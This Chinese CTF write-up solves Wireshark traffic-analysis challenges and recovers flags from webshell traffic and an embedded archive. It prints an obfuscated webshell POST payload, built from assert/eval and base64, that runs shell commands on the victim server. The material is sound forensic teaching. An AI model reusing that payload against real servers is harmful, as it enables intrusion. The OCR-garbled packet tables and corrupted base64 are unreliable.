# BugkuCTF(old)----流量分析题目Writeup



<u>CTF 专栏收录该内容</u> 5 篇文章 0 订阅

订阅专栏

# flag被盗

文件不是很大,粗略看了一下,发现了shell.php字段

| 文件(   | F) 编辑(E) 视频 | l(V) 跳转(G)   | 捕获(C) 分                   | 析(A) 統計(S)     | 电话(Y) 无约     | a(W) 工具(T)                | 帮助(H)                   |              |           |            |           |            |          |            |               |            |         |            |            |       |
|-------|-------------|--------------|---------------------------|----------------|--------------|---------------------------|-------------------------|--------------|-----------|------------|-----------|------------|----------|------------|---------------|------------|---------|------------|------------|-------|
| 开始    | (S) 得止(T)   | 2<br>重新开始(R) | <ul> <li>通项 打:</li> </ul> | ■<br>开(0) 保存(3 | ×<br>○ 美词(c) | <mark>②</mark><br>重新加载 00 | 。<br>査扶分担(0)…           | <b>前</b> 一分组 | →<br>下一分组 |            | <br>首个分组  | <br>最新分组   | 实时捕获时    |            | )<br>着色介組列表   | の<br>脱大(2) | ◎<br>描小 | ©。<br>普通大小 | 11<br>调整列宽 |       |
| 1.161 | 用显示过波器 …    |              |                           |                |              |                           |                         |              |           |            |           |            |          |            |               |            |         |            |            | 表达式…  |
| No.   | Tine        |              |                           | Source         |              | Des                       | tination                |              | Prot      | ocol Lengt | h Inf∘    |            |          |            |               |            |         |            |            |       |
|       | 85 2017-09  | -12 20:14:   | 31.115110                 | 192.168.2      | 28.1         | 224                       | 4.0.0.252               |              | LLM       | IR         | 66 Standa | and query  | 0x6116 A | WY Xman21  | 1             |            |         |            |            |       |
|       | 86 2017-09  | -12 20:14:   | 31.431210                 | 192.168.2      | 28.1         | 193                       | 2.168.228.135           |              | TCP       |            | 66 52713  | → http(80  | ) [SYN]  | Seq=0 Wir  | n=65535 Len=0 | MSS=1466   | 9 WS=8  | SACK_PER   | M-1        |       |
|       | 87 2017-09  | -12 20:14:   | 31.431324                 | 192.168.2      | 28.135       | 19                        | 2.168.228.1             |              | TCP       |            | 66 http(8 | 80) → 5271 | 3 [SYN,  | ACK] Seq:  | =0 Ack=1 Win= | 29200 Ler  | n=0 MSS | =1460 SA   | CK_PERM=   | 1 WS: |
|       | 88 2017-09  | -12 20:14:   | 31.431432                 | 192.168.2      | 28.1         | 193                       | 2.168.228.135           |              | TCP       |            | 54 52713  | → http(80  | ) [ACK]  | Seq=1 Ack  | k=1 Win=26214 | 4 Len=0    |         |            |            |       |
|       | 89 2017-09  | -12 20:14:   | 31.431497                 | 192.168.2      | 28.1         | 193                       | 2.168.228.135           |              | TCP       | 3          | 64 52713  | → http(80  | ) [PSH,  | ACK] Seq:  | =1 Ack=1 Win= | 262144 Le  | en=310  | [TCP seg   | ment of    | a nei |
|       | 90 2017-09  | -12 20:14:   | 31.431558                 | 8 192.168.2    | 28.1         | 193                       | 2.168.228.135           |              | HTTP      | > 8        | 41 POST / | shell.php  | HTTP/1.  | 1 (appli   | ication/x-www | -form-ur]  | lencode | d)         |            |       |
|       | 91 2017-09  | -12 20:14:   | 31.431563                 | 8 192.168.2    | 28.135       | 193                       | 2.168.228.1             |              | TCP       |            | 60 http(8 | 80) → 5271 | 3 [ACK]  | Seq=1 Ack  | k=311 Win=303 | 36 Len=0   |         |            |            |       |
|       | 92 2017-09  | -12 20:14:   | 31.431616                 | 5 192.168.2    | 28.135       | 193                       | 2.168.228.1             |              | TCP       |            | 60 http(8 | 30) → 5271 | 3 [ACK]  | Seq=1 Ack  | k=1098 Win=31 | 872 Len=6  | •       |            |            |       |
| •     | 93 2017-09  | -12 20:14:   | 31.441756                 | 5 192.168.2    | 28.135       | 193                       | 2.168.228.1             |              | HTTP      | ) з        | 01 HTTP/1 | 1.1 200 OK | (text/   | 'html)     |               |            |         |            |            |       |
|       | 94 2017-09  | -12 20:14:   | 31.441830                 | 192.168.2      | 28.1         | 193                       | 2.168.228.135           |              | TCP       |            | 54 52713  | → http(80  | ) [ACK]  | Seq=1098   | Ack=248 Win=  | 261896 Le  | en=Ø    |            |            |       |
|       | 95 2017-09  | -12 20:14:   | 31.521316                 | 5 Vmware_c0    | :00:08       | Bri                       | oadcast                 |              | ARP       |            | 42 Who ha | ns 192.168 | .228.2?  | Tell 192.  | .168.228.1    |            |         |            |            |       |
|       | 96 2017-09  | -12 20:14:   | 31.521344                 | 192.168.2      | 28.1         | ig                        | <pre>mp.mcast.net</pre> |              | IGM       | PV3        | 54 Member | ship Repo  | rt / Joi | in group 2 | 224.0.0.252 f | or any so  | ounces  |            |            |       |
|       | 97 2017-09  | -12 20:14:   | 31.521419                 | ) fe80::585    | 1:3b93:1500  | :7e88 ffi                 | 92::16                  |              | ICM       | Pv6        | 90 Multic | ast Liste  | ner Repo | ort Messag | ge v2         |            |         |            |            |       |
|       | 98 2017-09  | -12 20:14:   | 31.524829                 | ) fe80::585    | d:3b93:1500  | :7e88 ffi                 | 92::1:3                 |              | LLM       | IR         | B6 Standa | and query  | 0x6116 A | WY Xman21  | 1             |            |         |            |            |       |
|       | 99 2017-09  | -12 20:14:   | 31.524893                 | 192.168.2      | 28.1         | 224                       | 4.0.0.252               |              | LLM       | IR         | 66 Standa | and query  | 0x6116 A | WY Xman21  | 1             |            |         |            |            |       |
| <     |             |              |                           |                |              |                           |                         |              |           |            |           |            |          |            |               |            |         |            |            | >     |

筛选为http流量,追踪TCP查看

| . h  | itp                                                         |       |                                              |              |            |                  |                                                       |   |
|------|-------------------------------------------------------------|-------|----------------------------------------------|--------------|------------|------------------|-------------------------------------------------------|---|
| No.  | Time Source                                                 | Desti | nation                                       | Protocol     | Length Inf | 0                |                                                       |   |
|      | 27 2017-09-12 20:14:16.839488 192.168.228.1                 | 192.  | 168.228.135                                  | HTTP         | 430 GE1    | /shell.php HTTP  | 2/1.1                                                 |   |
|      | 29 2017-09-12 20:14:16.981333 192.168.228.135               | 192.  | 168.228.1                                    | HTTP         | 257 HT1    | P/1.1 200 OK     |                                                       |   |
|      | 34 2017-09-12 20:14:17.796863 192.168.228.1                 | 192.  | 168.228.135                                  | HTTP         | 430 GE1    | /shell.php HTTP  | 2/1.1                                                 |   |
|      | 36 2017-09-12 20:14:17.797641 192.168.228.135               | 192.  | 168.228.1                                    | HTTP         | 256 HT1    | P/1.1 200 OK     |                                                       |   |
| +    | 90 2017-09-12 20:14:31.431558 192.168.228.1                 | 192.  | 168,228,135                                  | HTTP         | 841 P09    | T /shell.php HTT | <pre>IP/1.1 (application/x-www-form-urlencoded)</pre> |   |
| -    | 93 2017-09-12 20:14:31.441756 192.168.228.135               | 192   | A POINT DISCHARGE CHEM                       | Carl Ad      | 301 HT1    | P/1.1 200 OK (t  | ext/html)                                             |   |
| +    | 103 2017-09-12 20:14:33.096391 192.168.228.1                | 192   | 904C/46/P9994C 23 (日(日)                      | Cultin       | 847 P09    | T /shell.php HTT | <pre>IP/1.1 (application/x-www-form-urlencoded)</pre> |   |
| ÷    | 105 2017-09-12 20:14:33.117586 192.168.228.135              | 192   | 23/00/40/02/26/00 75/20(1)                   | Ctri+D       | 251 HT1    | P/1.1 200 OK (t  | ext/html)                                             |   |
|      | 110 2017-09-12 20:14:34.819006 192.168.228.1                | 192   | したこのの 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 | Ctrl+1       | 839 P09    | T /shell.php HTT | <pre>/P/1.1 (application/x-www-form-urlencoded)</pre> |   |
|      | 112 2017-09-12 20:14:34.824089 192.168.228.135              | 192   | 0) (C) 10 (C) 10 (C)                         | Ctri+shift+1 | 239 HT1    | P/1.1 200 OK (t  | ext/html)                                             |   |
|      | 127 2017-09-12 20:14:43.295412 192.168.228.1                | 192   | 为祖注神                                         | Ctrl+Alt+C   | 513 GET    | / HTTP/1.1       |                                                       |   |
|      | 132 2017-09-12 20:14:43.352245 192.168.228.135              | 192   | 编辑解析的名称                                      |              | 659 HT1    | P/1.1 200 OK (t  | ext/html)                                             |   |
|      | 133 2017-09-12 20:14:43.395927 192.168.228.1                | 192   | 和治疗神经疗用                                      | ,            | 472 GE1    | /icons/ubuntu-l  | logo.png HTTP/1.1                                     |   |
|      | 135 2017-09-12 20:14:43.415774 192.168.228.135              | 192   | 准备讨论器                                        | ,            | 234 HT1    | P/1.1 304 Not Mc | odified                                               |   |
|      |                                                             |       | 对话过滤器                                        | ,            |            |                  |                                                       |   |
| <    |                                                             |       | 对话着色                                         | ,            |            |                  |                                                       | > |
|      | Ename 03: 201 bytes on wire (2400 bits) 201 bytes contures  | (240  | SCIP                                         | ,            |            |                  |                                                       |   |
| - 11 | Ethernat II Src: Wawara 35.f0.a5 (00.0c.30.35.f0.a5) Det.   | 10040 | istrifi                                      | •            | TCP IS     | Ctrl+Alt+Shift+T |                                                       |   |
| 5    | Internet Protocol Version 4, Src: 192.168.228.135 (192.168. | 228.1 | (Fai                                         |              | UDP 流      | Ctrl+Alt+Shift+U |                                                       |   |

直接得到flag flag{This\_is\_a\_f10g}

|                                                                                                    |              | _ |
|----------------------------------------------------------------------------------------------------|--------------|---|
| phpmyadmin                                                                                                    |              | ^ |
| shell.php                                                                                                    |              |   |
| [5]                                                                                                    |              |   |
| /var/www/html                                                                                                    |              |   |
| [E]                                                                                                    |              |   |
| X@YPOST /shell.php HTTP/1.1                                                                                                    |              |   |
| X-Forwarded-For: 44.146.238.198                                                                                                    |              |   |
| Referer: http://192.168.228.135/                                                                                                    |              |   |
| Content-Type: application/x-www-form-urlencoded                                                                                                 |              |   |
| User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)                                                 |              |   |
| Host: 192.168.228.135                                                                                                    |              |   |
| Content-Length: 793                                                                                                    |              |   |
| Cache-Control: no-cache                                                                                                    |              |   |
|                                                                                                    | - 1          |   |
| pass=array map("ass"."ert",array("ev"."Al(\"\\\\$xx%3D\\\"Ba"."SE6"."4 dEc"."OdE\\\";@ev"."al(\\\                                               |              |   |
| \$xx('0GluaV9zZX00ImRpc3BsYX1fZXJyb3JzIiwiMCIp00BzZXRfdGltZV9saW1pdCgwKTtpZih0SFBfVkVSU0lPTiwnNS4zLjAnKXtAc2V0X21hZ2liX3F1b3Rlc19vdW50aW11kDAp0 | 307          | 1 |
| ZWNobygiwEBZIik7JG09Z2V0X21hZ2liX3F1b3Rlc19ncGMoKTskcD0nL2Jpbi9zaCc7JHM9J2NkIC92YXIvd3d3L2h0bWwvO2NhdCBmbGFnLnR4dDtlY2hvIFtTXTtwd207ZWNobyBbRV  | ano          | 1 |
| vRkPWRpcm5hbWUoJF9TRVJWRVJbllNDUklOVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGOsMCwxKT09Ii8iPvItYvBcInskc31cIiI6Ii9iIFwievRzfVwiIiskci0ievRwfSB7JGN9Iis  | kYX          | 1 |
| JYYXK9YXJYYXK0YXJYYXK0InBpcGUiLCJyIiksYXJYYXK0InBpcGUiLCJ3IiksYXJYYXK0InBpcGUiLCJ3IikpOvfmcDiwcm9iX29wZW40JHIuIiAyPiYXIiwKYXJYYXksJHBpcGUZKTsk  | cmV          | 1 |
| 0PXN0cmVhbV9nZXRfY29udGVudHMoJHBocGVzWzFdKTtwcm91X2Nsb3NlKCRmcCk7cHJpbn0gJHJldDs7ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 0K            |              | 1 |
| Date: Tue, 12 Sep 2017 12:14:36 GMT                                                                                                    |              |   |
| Server: Apache/2.4.18 (Ubuntu)                                                                                                    |              | 1 |
| Content-Length: 49                                                                                                    |              | 1 |
| Content-Type: text/html; charset=UTF-8                                                                                                    |              | 1 |
|                                                                                                    |              | 4 |
| XGY flag (This is a flog)                                                                                                    |              | 4 |
| [5]                                                                                                    |              | 1 |
| /var/www/html                                                                                                    |              | 1 |
| [6]                                                                                                    |              | 1 |
| X0YPOST /shell.php HTTP/1.1                                                                                                    |              | 1 |
| X-Forwarded-For: 44.146.238.198                                                                                                    |              | 1 |
| Referer: http://192.168.228.135/                                                                                                    |              | 1 |
| Content-Type: application/x-www-form-unlencoded                                                                                                 |              | 1 |
| User-Agent: Mozilla/5.0 (compatible: Baiduspider/2.0: +http://www.baidu.com/search/spider.html)                                                 | - 1          | 1 |
| Host: 192.168.228.135                                                                                                    |              |   |
| Content-Length: 785                                                                                                    |              |   |
| Cache-Control: no-cache                                                                                                    |              |   |
|                                                                                                    |              |   |
| pass=array map("ass"."ert",array("ev"."Al(\"\\\\$xx%3D\\\"Ba"."SE6"."4 dEc"."OdE\\\":@ev"."al(\\\                                               |              |   |
| \$xx('0GluaV9zZX00ImRpc3BsYXlfZXJyb3JzIiwiMCIp00BzZXRfdGltZV9saW1pdCgwKTtpZih0SFBfVkVSU01PTjwnNS4zLjAnKXtAc2V0X21hZ21jX3F1b3R1c19vdwS0aW1lkDAp0 | 307          |   |
| ZWNobygiwEBZIik7JG0922V0X21hZ21jX3F1b3Rlc19ncGMoKTskcD0nL2Jpbi9zaCc7JHM9J2NkIC92YXIvd3d3L2h0bWwV03dob2FtaTt1Y2hvIFtTXTtwd207ZWNobyBbRV0n0vRkPW  | Rpc          | ~ |
| 19篇 52.6 美产端 分類、3 服務課 分類、5 can(i). 在空気神。                                                                                                    | -            | 7 |
| 整个对话(19924 hortae)                                                                                                    | 3 <b>4</b> 1 | ÷ |
| an 1/9 No 1/0 No 22/3/19/19/17/2020/2/ 10/044                                                                                                   | an F         | - |

# 中国菜刀

### 下载解压得到数据包,比较小只有7kb

| Caid  | lao.pcapng |         |               |            |            |                                              |              |              |              |      |            |           |            |         |          |           |         |            |         |           | -          | 0     | ×   |
|-------|------------|---------|---------------|------------|------------|----------------------------------------------|--------------|--------------|--------------|------|------------|-----------|------------|---------|----------|-----------|---------|------------|---------|-----------|------------|-------|-----|
| 文件(E) | SHSB(E)    | 祝昭(M) 1 | 現時(反) 捕       | 联(C) 分析    | i(A) 统计(S) | 电活(2)                                        | E線(M) 工具(I)  | 希助(出)        |              |      |            |           |            |         |          |           |         |            |         |           |            |       |     |
| 开始(5  | 0 例止(T     | E E M   | ∭<br>FMt(R) ≹ | ●<br>熱荷 打开 | (0) 保存()   | ×<br>× → → → → → → → → → → → → → → → → → → → | ▲<br>重新加载(R) | Q<br>查找分组(F) | <b>前一</b> 分组 |      |            | ★<br>第个分组 | <br>最新分组   | 实时捕获    | 时自动滚动    | (7) 著色:   | 分据列表    | ①<br>族大(2) | 〇<br>梯小 | ⊙<br>普通大小 | 11<br>调整列发 |       |     |
| 【【版用  | 显示过消器      |         |               |            |            |                                              |              |              |              |      |            |           |            |         |          |           |         |            |         |           |            | 表达式一  | 1.4 |
| No.   | Time       |         |               |            | Source     |                                              | Des          | tination     |              | Prot | ocol Lengt | h Info    |            |         |          |           |         |            |         |           |            |       | ^   |
|       | 1 2016     | -06-27  | 16:47:40      | .138938    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  |            | 66 49366  | → http(80  | ) [SYN] | Seq=0 V  | lin=65535 | Len=0   | MSS=1466   | 9 WS=25 | 56 SACK_  | PERM=1     |       |     |
|       | 2 2016     | -06-27  | 16:47:40      | .323260    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | TCP  |            | 62 http(8 | 10) → 4936 | 6 [SYN, | ACK] SE  | q=0 Ack=: | 1 Win=3 | 2768 Ler   | 1=0 MSS | 5=1460 W  | 5=2        |       |     |
|       | 3 2016     | -06-27  | 16:47:40      | .323352    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  |            | 54 49366  | → http(80  | ) [ACK] | Seq=1 #  | ck=1 Win  | =262144 | Len=0      |         |           |            |       |     |
| +     | 4 2016     | -06-27  | 16:47:40      | .323527    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  | 3          | 54 49366  | → http(80  | ) [PSH, | ACK] SE  | q=1 Ack=  | 1 Win=2 | 62144 Le   | en=300  | [TCP se   | gment of   | a nei |     |
| +     | 5 2016     | -06-27  | 16:47:40      | .323559    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | HTTP | · 8        | 28 POST / | 3.php HTT  | P/1.1   | (applica | tion/x-w  | wv-form | -urlenco   | oded)   |           |            |       |     |
|       | 6 2016     | -06-27  | 16:47:40      | .323670    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | TCP  |            | 60 http(8 | 10) → 4936 | 6 [ACK] | Seq=1 #  | ck=301 W. | in=3276 | 8 Len=0    |         |           |            |       |     |
|       | 7 2016     | -06-27  | 16:47:40      | .323671    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | TCP  |            | 60 http(8 | 10) → 4936 | 6 [ACK] | Seq=1 #  | ck=1075   | Win=327 | 68 Len=6   | )       |           |            |       |     |
|       | 8 2016     | -06-27  | 16:47:40      | .715680    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | TCP  | 15         | 14 http(8 | 10) → 4936 | 6 [PSH, | ACK] SE  | q=1 Ack=: | 1075 Wi | n=32768    | Len=14  | 160 [TCP  | segment    | of a  |     |
|       | 9 2016     | -06-27  | 16:47:40      | .715681    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | HTTE | · 3        | 40 HTTP/1 | .1 200 OK  | (text   | /html)   |           |         |            |         |           |            |       |     |
|       | 10 2016    | -06-27  | 16:47:40      | .715726    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  |            | 54 49366  | → http(80  | ) [ACK] | Seq=107  | 5 Ack=17  | 47 Win= | 262144 L   | .en=0   |           |            |       |     |
|       | 11 2016    | -06-27  | 16:47:46      | .046478    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | TCP  |            | 60 http(8 | 10) → 4936 | 6 [FIN, | ACK] SE  | q=1747 A  | ck=1075 | Win=327    | 768 Ler | n=0       |            |       |     |
|       | 12 2016    | -06-27  | 16:47:46      | .046516    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  |            | 54 49366  | → http(80  | ) [ACK] | Seq=103  | 5 Ack=17  | 48 Win= | 262144 L   | .en=0   |           |            |       |     |
|       | 13 2016    | -06-27  | 16:48:00      | .360247    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  |            | 54 49366  | → http(80  | ) [FIN, | ACK] SE  | q=1075 A  | ck=1748 | Win=262    | 2144 Le | en=0      |            |       |     |
|       | 14 2016    | -06-27  | 16:48:00      | .360410    | 192.168.1  | 145                                          | 10           | 211.55.61    |              | TCP  |            | 60 http(8 | 10) → 4936 | 6 [ACK] | Seq=174  | 8 Ack=10  | 76 Win= | 32768 Le   | en=0    |           |            |       |     |
|       | 15 2016    | -06-27  | 16:48:00      | .360521    | 10.211.55  | 61                                           | 19           | 2.168.1.145  |              | TCP  |            | 66 49367  | → http(80  | ) [SYN] | Seq=0 k  | lin=65535 | Len=0   | MSS=1466   | 9 WS=25 | 56 SACK_  | PERM=1     |       |     |

### 只有TCP和HTTP协议流量,追踪TCP流查看,发现flag.tar.gz压缩包

| 🚄 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · caidao.pcapng |                               | - 0               | $\times$ |
|----------------------------------------------------------|-------------------------------|-------------------|----------|
| anvlab/ 2016-01-28 07:26:27 0 0777                       |                               |                   | ^        |
| aspnet client/ 2015-06-03 11:53:28 0 0777                |                               |                   |          |
| cc/ 2015-06-03 11:53:28 0 0777                           |                               |                   |          |
| cmf/ 2016-03-29 03:13:32 0 0777                          |                               |                   |          |
| DedeCmsV5.6-GBK-Final/ 2015-06-03 11:53:28 0             | 0777                          |                   |          |
| DVWA/ 2015-06-03 11:53:30 0 0777                         |                               |                   |          |
| efucms-master/ 2015-08-09 12:31:40 0 0777                |                               |                   |          |
| eims_cms_3.5/ 2015-06-08 13:59:28 0 0777                 |                               |                   |          |
| exec/ 2016-01-28 06:45:26 0 0777                         |                               |                   |          |
| tckeditor/ 2016-01-18 03:09:11 0 0777                    |                               |                   |          |
| F1/ 2015-06-15 06:36:5/ 0 0///                           |                               |                   |          |
| fileupload/ 2015-11-19 02:19:45 0 0///                   |                               |                   |          |
| TWCMS/ 2016-01-28 03:11:29 0 0///                        |                               |                   |          |
| ini/ 2016-01-20 07:34:01 0 0777                          |                               |                   |          |
| iv/ 2015-06-03 11:53:31 0 0777                           |                               |                   |          |
| Jwcms/ 2016-03-22 01:10:07 0 0777                        |                               |                   |          |
| MSSOLpri/ 2015-06-03 11:53:31 0 0777                     |                               |                   |          |
| MysalUDEpri/ 2015-06-15 07:37:22 0 0777                  |                               |                   |          |
| sal/ 2015-06-08 00:45:44 0 0777                          |                               |                   |          |
| sqli/ 2015-12-30 08:06:54 0 0777                         |                               |                   |          |
| up/ 2015-06-08 00:36:02 0 0777                           |                               |                   |          |
| uploads/ 2015-06-08 00:36:11 0 0777                      |                               |                   |          |
| wcms/ 2016-01-17 05:56:46 0 0777                         |                               |                   |          |
| webshop5/ 2015-06-08 08:04:59 0 0777                     |                               |                   |          |
| XiaoCms_20140710/ 2015-06-03 11:53:31 0                  | 0777                          |                   |          |
| xss/ 2016-01-28 06:48:07 0 0777                          |                               |                   |          |
| Z/ 2015-06-03 11:53:31 0 0777                            |                               |                   |          |
| 1.php 2016-01-28 08:54:46 1740 0666                      |                               |                   |          |
| 3.php 2016-06-01 03:36:25 27 0666                        |                               |                   |          |
| flag.tar.gz 2016-06-27 08:45:38 203 0666                 |                               |                   |          |
| 10g.txt 2015-06-03 12:18:46 1502 0666                    |                               |                   |          |
| news.asp 2014-06-27 03:44:24 365 0666                    |                               |                   |          |
| tostNull php 2014-00-27 05:45:08 822 0000                |                               |                   |          |
| unload html 2014-07-17 08:00:14 10 0000                  |                               |                   |          |
| webshell php 2014-07-21 05:52:36 18 0666                 |                               |                   |          |
| xiaoma.asp:.ing 2014-07-04 08:17:18 1312 0666            |                               |                   |          |
| txt 2014-07-08 03:06:16 92 0666                          |                               |                   |          |
| X@Y                                                      |                               |                   |          |
|                                                          |                               |                   | ~        |
| 分組 8.2 <del>8月端</del> 分組, 2 應多縣 分組, 1 turn(s). 点击选择。     |                               |                   |          |
| 整个对话(2820 bytes) ~ 显示和                                   | 保存数据为 ASCII ~                 | 演                 | i 0 🗘    |
| 查找:                                                      |                               | 查找下一              | 个(N)     |
|                                                          | 濾掉此流 打印 Save as… 返回 100 Close | sed no sed the He | lp       |

使用kali集成的 binwalk提取压缩包,

binwalk -e caidao.pcapng 文件路径

| root@kali:~# binwalk -e caidao.pcapng |             |                                                                     |  |  |  |  |  |  |  |  |  |
|---------------------------------------|-------------|---------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| DECIMAL                               | HEXADECIMAL | DESCRIPTION                                                         |  |  |  |  |  |  |  |  |  |
| 7747                                  | 0x1E43      | gzip compressed data, from Unix, last modified: 2016-06-27 08:44:39 |  |  |  |  |  |  |  |  |  |

得到 1E43文件

root@kali:~/\_caidao.pcapng.extracted# ls
1E43

这是一个压缩包,可以在windows修改后缀为zip直接打开

得到flag key{8769fe393f2b998fa6a11afe2bfcd65e}

```
root@kali:~/_caidao.pcapng.extracted# ls
1E43
root@kali:~/ caidao.pcapng.extracted#
root@kali:~/_caidao.pcapng.extracted# binwalk  -e 1E43
DECIMAL
                 HEXADECIMAL
                                     DESCRIPTION
0
                 0x0
                                     POSIX tar archive
root@kali:~/_caidao.pcapng.extracted# ls
1E43 1E43.extracted
root@kali:~/_caidao.pcapng.extracted# cd _1E43.extracted/
root@kali:~/_caidao.pcapng.extracted/_1E43.extracted# ls
0.tar flag
root@kali:~/_caidao.pcapng.extracted/_1E43.extracted# cd flag/
root@kali:~/_caidao.pcapng.extracted/_1E43.extracted/flag# ls
flag.txt
root@kali:~/_caidao.pcapng.extracted/_1E43.extracted/flag# cat flag.txt
key{8769fe393f2b998fa6a11afe2bfcd65e}root@kali:~/_caidao.pcapng.extrac<u>ted/</u>/1F43.extracted/flag
```

这么多数据包

题目提示

这么多数据包找找吧,先找到getshell的流

数据包 TCP有大量的标红状态,猜测为攻击机对目标进行的扫描爆破等操作



#### 过滤得到TCP协议数据包,观察发现 4023为最后一条标红数据

| <b>《</b> C<br>文件 | TF.pca | ipng<br>NR(E) 税的 | B( <u>V)</u> 跳转(g   | ) 捕获( <u>C</u> )               | 分析(A)    | 病计( <u>5</u> ) 电话( <u>Y</u> ) | 无线( <u>W)</u> 工具( <u>T</u> ) | 帮助旧             |              |           |                                       |            |                             |             |         |               |            |          |             | -          | σ :    | ×   |
|------------------|--------|------------------|---------------------|--------------------------------|----------|-------------------------------|------------------------------|-----------------|--------------|-----------|---------------------------------------|------------|-----------------------------|-------------|---------|---------------|------------|----------|-------------|------------|--------|-----|
| 开始               | (S)    | ■<br>停止(T)       | <u>武</u><br>重新开始(R) | <ul><li>④</li><li>送項</li></ul> | 打开(0)    | (第7(S) 关闭                     | C) 重新加载(R)                   | Q<br>查找分组(F)    | <b>第</b> 一分组 |           | 1000000000000000000000000000000000000 | ▲<br>首个分组  |                             | 实时编获时自      | 动滚动(V)  | 着色分组列表        | 0<br>放大(2) | ©_<br>線小 | (○)<br>普通大小 | 11<br>调整列宽 |        |     |
| . to             | p      |                  |                     |                                |          |                               |                              |                 |              |           |                                       |            |                             |             |         |               |            |          |             |            | 表达式…   | +   |
| No.              |        | Tine             |                     |                                | Sour     | ce                            | De                           | stination       |              | Prot      | ocol Lengt                            | h Info     |                             |             |         |               |            |          |             |            |        | ^   |
|                  | 402    | 1 2016-0         | -14 21:4            | 1:05.632                       | 816 192  | .168.116.159                  | 19                           | 2.168.116.138   |              | SMB       | 1                                     | 99 Negoti  | ate Proto                   | col Respon  | se      |               |            |          |             |            |        |     |
|                  | 402    | 2 2016-04        | -14 21:4:           | 1:05.633                       | 070 192  | 168.116.138                   | 19                           | 2.168.116.159   |              | TCP       |                                       | 56 57378 · | <ul> <li>microso</li> </ul> | oft-ds(445) | [ACK]   | Seq=54 Ack=13 | 4 Win=30   | 720 Ler  | =0 TSV      | al=15963   | 74 TSe |     |
| Ľ                |        | 3 2016-04        |                     | 1:05.633                       |          | .168.116.159                  |                              | 2.168.116.138   |              |           |                                       |            |                             |             | 72 [RST | , ACK] Seq=1  | Ack=1 Wi   |          |             |            |        |     |
|                  | 402    | 1 2016-0         | -14 21:4            | 1:05.634                       | 755 192  | .168.116.138                  | 19                           | 2.168.116.159   |              | TCP       |                                       | 74 57384   | <ul> <li>microso</li> </ul> | oft-ds(445) | [SYN]   | Seq=0 Win=292 | 00 Len=0   | MSS=14   | 160 SACI    | C_PERM=1   | TSva.  |     |
|                  | 402    | 5 2016-0         | -14 21:4            | 1:05.634                       | 883 192  | .168.116.159                  | 19                           | 2.168.116.138   |              | TCP       |                                       | 78 micros  | oft-ds(44                   | 15) → 57384 | [SYN,   | ACK] Seq=0 Ac | k-1 Win-   | 64240 1  | en=0 M      | 55-1460    | VS=1   |     |
|                  | 402    | 5 2016-0         | -14 21:4            | 1:05.634                       | 907 192  | 168,116,138                   | 19                           | 2.168.116.159   |              | SMB       | 1                                     | L9 Negoti  | ate Proto                   | ocol Reques | t       |               |            |          |             |            |        | 8.  |
|                  | 402    | 7 2016-04        | -14 21:4            | 1:05.634                       | 960 192  | 168.116.138                   | 19                           | 2.168.116.159   |              | TCP       |                                       | 56 57384   | → microso                   | oft-ds(445) | [ACK]   | Seq=1 Ack=1 W | in=29696   | Len=0    | TSval=:     | 1596374    | rsecn  | 8   |
|                  | 402    | 8 2016-0         | -14 21:4            | 1:05.635                       | 308 192  | 168.116.159                   | 19                           | 2.168.116.138   |              | SMB       | 1                                     | 99 Negoti  | ate Proto                   | col Respon  | se      |               |            |          |             |            |        |     |
